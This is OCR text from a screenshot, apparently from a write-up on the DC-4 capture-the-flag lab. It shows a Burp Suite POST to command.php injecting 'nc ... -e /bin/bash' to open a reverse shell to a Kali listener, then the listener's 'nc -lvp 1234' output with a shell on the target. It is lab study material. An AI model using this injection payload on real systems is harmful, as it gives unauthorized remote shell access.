 Burp Suite Professional v2021.2 - Temporary Project - licensed to sur
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decod
1 × 2 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /command.php HTTP/1.1
2 Host: 192.168.124.133
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.124.133/command.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 53
10 Origin: http://192.168.124.133
11 Connection: close
12 Cookie: PHPSESSID=hv60loubee72a5ui7qnfd3gbo6
13 Upgrade-Insecure-Requests: 1
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 radio=nc+192.168.124.134+1234+-e+/bin/bash&submit=Run
反弹shell：dc-4靶机反向连接kali的监听端口：1234
kali - root@kali: ~ - Xshell 6
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://192.168.124.134:22
要添加当前会话，点击左侧的箭头按钮。
1 kali × +
ls
ls
^Z
zsh: suspended nc -lvp 1234
kali在本机1234端口开启监听
(root💀kali)-[~]
# nc -lvp 1234
listening on [any] 1234 ...
192.168.124.133: inverse host lookup failed: Unknown host
connect to [192.168.124.134] from (UNKNOWN) [192.168.124.133] 56864
ls
command.php
css
images
index.php
login.php
logout.php